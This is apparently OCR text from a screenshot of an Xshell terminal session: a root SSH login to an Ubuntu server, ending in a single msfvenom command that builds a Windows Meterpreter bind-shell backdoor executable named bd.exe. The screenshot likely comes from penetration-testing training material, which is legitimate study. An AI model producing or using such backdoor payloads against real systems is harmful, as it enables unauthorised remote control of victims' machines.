 1 aliyun
2 aliyun × +
Xshell  (Build N/A)
Copyright (c) 2002-2016 NetSarang Computer, Inc. All rights reserved.
Type `help' to learn how to use Xshell prompt.
[c:\~]$
Connecting to 47.94.236.117:22...
Connection established.
To escape to local shell, press 'Ctrl+Alt+]'.
Welcome to Ubuntu 16.04.7 LTS (GNU/Linux 4.4.0-206-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
root@xiaodi:~# msfvenom -p windows/x64/meterpreter/bind_tcp LHOST=127.0.0.1 LPORT=5555 -f exe > bd.exe